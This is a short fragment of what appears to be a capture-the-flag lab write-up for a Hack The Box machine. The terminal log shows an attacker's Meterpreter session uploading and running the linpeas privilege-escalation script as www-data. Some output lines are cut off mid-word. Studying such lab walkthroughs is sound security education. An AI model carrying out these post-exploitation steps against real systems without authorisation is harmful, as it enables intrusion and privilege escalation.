 meterpreter > upload /home/muju/lab/htb/magic/www/linpeas.sh
[*] uploading  : /home/muju/lab/htb/magic/www/linpeas.sh → linpeas.sh
[*] Uploaded -1.00 B of 172.96 KiB (-0.0%): /home/muju/lab/htb/magic/www/linpeas.sh → linpeas.sh
[*] uploaded   : /home/muju/lab/htb/magic/www/linpeas.sh → linpeas.sh
meterpreter > shell
Process 11310 created.
Channel 7 created.
bash -i
bash: cannot set terminal process group (854): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/run/shm$ ls
ls
linpeas.sh
www-data@ubuntu:/run/shm$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@ubuntu:/run/shm$ ./linpeas.sh
./linpeas.sh
linpeas v2.4.8 by carlospolop
ADVISORY: linpeas should be used for authorized penetration testing and/or educational purposes only. Any misuse of this softwa
it at your own networks and/or with the network owner's permission.
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist
LEGEND:
RED/YELLOW: 99% a PE vector
RED: You must take a look at it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMangeta: Your username
====================================( Basic information )=====================================
OS: Linux version 3.13.0-32-generic (buildd@kissel) (gcc version 4.8.2 (Ubuntu 4.8.2-19ubuntu1) ) #57-Ubuntu SMP Tue Jul 15 03:
User & Groups: uid=33(www-data) gid=33(www-data) groups=33(www-data)
Hostname: ubuntu
Writable folder: /run/lock
[+] /bin/ping is available for network discovery (linpeas can discover hosts, learn more with -h)
[+] /bin/nc is available for network discover & port scanning (linpeas can discover hosts and scan ports, learn more with -h)